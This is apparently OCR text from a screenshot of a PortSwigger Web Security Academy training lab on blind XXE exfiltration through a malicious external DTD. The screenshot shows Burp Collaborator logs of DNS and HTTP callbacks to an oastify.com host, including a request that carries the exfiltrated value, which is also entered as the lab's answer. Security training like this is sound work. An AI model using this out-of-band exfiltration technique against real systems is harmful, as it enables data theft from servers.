 1 × 2 × 3 × +
Payloads to generate: Copy to clipboard Include Collaborator server location Poll now Polling automatically
Search
# Time Type Payload Source IP address Comment
1 2024-May-02 14:48:35.814 UTC DNS gl5xuerh5wyvjxo6bg2h87h07rdk1apz 3.251.104.189
2 2024-May-02 14:48:35.815 UTC DNS gl5xuerh5wyvjxo6bg2h87h07rdk1apz 34.245.82.3
3 2024-May-02 14:48:35.908 UTC HTTP gl5xuerh5wyvjxo6bg2h87h07rdk1apz 34.251.122.40
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 GET /?x=7229e3e84b39 HTTP/1.1
2 User-Agent: Java/21.0.1
3 Host: gl5xuerh5wyvjxo6bg2h87h07rdk1apz.oastify.com
4 Accept: */*
5 Connection: keep-alive
6
7
Inspector
Selection 12 (0xc)
Selected text
7229e3e84b39
Request attributes 2
Request query parameters 1
Request headers 4
Search 0 highlights
Event log (2) All issues (206) Memory: 271.7MB
WebSecurity
Academy
Exploiting blind XXE to exfiltrate
data using a malicious external
DTD
LAB Not solved
Go to exploit server
Submit solution Back to lab description
Home | Submit feedback
WE LIKE TO
SHOP
9f00e903db75c9832452b3008f006b.web-security-academy.net
Answer:
7229e3e84b39
Cancel OK
There is No 'I' in Team
$77.84
View details
Cheshire Cat Grin
$99.01
View details
Real Life Photoshopping
$23.84
View details
The Trapster
$54.24
View details
WALL-E